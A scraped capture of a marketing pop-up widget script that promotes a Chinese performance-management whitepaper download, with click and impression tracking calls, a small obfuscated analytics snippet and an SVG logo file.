    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzqianlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/9fd96913f6f961b570f727b43e799307.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u7ee9\u6548\u7ba1\u7406\u6570\u5b57\u5316\u5e94\u7528\u6307\u5357\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u63ed\u6653\u7ee9\u6548\u7ba1\u7406\u4e94\u5927\u8d8b\u52bf\u300110\u5bb6\u884c\u4e1a\u9f99\u5934\u7ee9\u6548\u89e3\u6cd5<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/2046.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppqianlan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 60,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_browser",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"starts_with","value":"https:\/\/www.beisen.com\/res\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2861}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://img.wowpop.cn/yongsy/ppqianlan.svg
body_size: 768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 195.2 194.8" style="enable-background:new 0 0 195.2 194.8;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.5;fill:#4598F4;}
</style>
<title>品牌-浅蓝</title>
<path class="st0" d="M97.6,0C43.8,0.1,0.2,43.8,0.3,97.6c0.1,53.8,43.8,97.3,97.6,97.3c53.7-0.1,97.3-43.7,97.3-97.4
	C195.1,43.6,151.4,0,97.6,0C97.6,0,97.6,0,97.6,0z M151.2,74.1l-62.8,64.2c-2.8,2.9-7.4,3-10.3,0.2c-0.1-0.1-0.1-0.1-0.2-0.2
	l-34-34.7c-2.9-3-2.9-7.7,0-10.7c2.8-2.9,7.4-3,10.3-0.2c0.1,0.1,0.1,0.1,0.2,0.2l28.8,29.4l57.6-58.8c2.8-2.9,7.4-3,10.3-0.1
	c0,0,0.1,0.1,0.1,0.1C154.1,66.4,154.1,71.1,151.2,74.1z"/>
</svg>
